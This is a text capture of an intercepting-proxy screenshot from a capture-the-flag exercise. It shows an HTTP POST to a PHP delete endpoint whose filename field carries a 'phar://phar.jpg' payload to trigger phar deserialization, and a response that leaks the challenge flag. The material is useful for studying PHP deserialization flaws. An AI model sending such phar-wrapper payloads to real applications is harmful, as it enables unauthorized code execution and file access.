 Request
Pretty Raw \n Actions
1 POST /delete.php HTTP/1.1
2 Host: 1d8709fe-1261-4876-9221-b74f55fec338.node4.buuoj.cn:81
3 Content-Length: 24
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://1d8709fe-1261-4876-9221-b74f55fec338.node4.buuoj.cn:81
9 Referer: http://1d8709fe-1261-4876-9221-b74f55fec338.node4.buuoj.cn:81/123.png
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: PHPSESSID=149fb339b34fb1de63f5e2136c8e62de
13 Connection: close
14
15 filename=phar://phar.jpg
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 01 Jul 2022 07:54:21 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {"success":false,"error":"File not exist"}<div id="container" class="container"><div class=
"table-responsive"><table id="table" class="table table-bordered table-hover sm-font"
><thead><tr><th scope="col" class="text-center">close</th><th scope="col" class="text-center">Opt<
/th></thead><tbody><tr><td class="text-center">flag{0c76e17b-e1ea-4677-bc0c-f7bed6b0b6df}
13 </td><td class="text-center" filename="flag.txt"><a href="#" class="download">□□□</a> / <a href=
"#" class="delete">□□□</a></td></tr>